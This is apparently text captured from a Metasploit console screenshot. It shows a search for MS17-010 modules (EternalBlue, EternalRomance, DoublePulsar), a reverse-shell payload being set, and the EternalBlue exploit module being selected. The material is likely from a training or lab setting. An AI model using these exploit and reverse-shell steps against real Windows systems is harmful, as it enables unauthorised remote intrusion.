 Metasploit Documentation: https://docs.metasploit.com/
Expires
msf6 > search ms17-010
17min 35s
Matching Modules
================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   exploit/windows/smb/ms17_010_eternalblue   2017-03-14   average   Yes   MS17-010 EternalBlue SMB Remote Window
1   \_ target: Automatic Target   .   .   .   .
2   \_ target: Windows 7   .   .   .   .
3   \_ target: Windows Embedded Standard 7   .   .   .   .
4   \_ target: Windows Server 2008 R2   .   .   .   .
5   \_ target: Windows 8   .   .   .   .
6   \_ target: Windows 8.1   .   .   .   .
7   \_ target: Windows Server 2012   .   .   .   .
8   \_ target: Windows 10 Pro   .   .   .   .
9   \_ target: Windows 10 Enterprise Evaluation   .   .   .   .
10   exploit/windows/smb/ms17_010_psexec   2017-03-14   normal   Yes   MS17-010 EternalRomance/EternalSynergy
11   \_ target: Automatic   .   .   .   .
12   \_ target: PowerShell   .   .   .   .
13   \_ target: Native upload   .   .   .   .
14   \_ target: MOF upload   .   .   .   .
15   \_ AKA: ETERNALSYNERGY   .   .   .   .
16   \_ AKA: ETERNALROMANCE   .   .   .   .
17   \_ AKA: ETERNALCHAMPION   .   .   .   .
18   \_ AKA: ETERNALBLUE   .   .   .   .
19   auxiliary/admin/smb/ms17_010_command   2017-03-14   normal   No   MS17-010 EternalRomance/EternalSynergy
20   \_ AKA: ETERNALSYNERGY   .   .   .   .
21   \_ AKA: ETERNALROMANCE   .   .   .   .
22   \_ AKA: ETERNALCHAMPION   .   .   .   .
23   \_ AKA: ETERNALBLUE   .   .   .   .
24   auxiliary/scanner/smb/smb_ms17_010   .   normal   No   MS17-010 SMB RCE Detection
25   \_ AKA: DOUBLEPULSAR   .   .   .   .
26   \_ AKA: ETERNALBLUE   .   .   .   .
27   exploit/windows/smb/smb_doublepulsar_rce   2017-04-14   great   Yes   SMB DOUBLEPULSAR Remote Code Execution
28   \_ target: Execute payload (x64)   .   .   .   .
29   \_ target: Neutralize implant   .   .   .   .
set payload windows/x64/shell/reverse_tcp
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >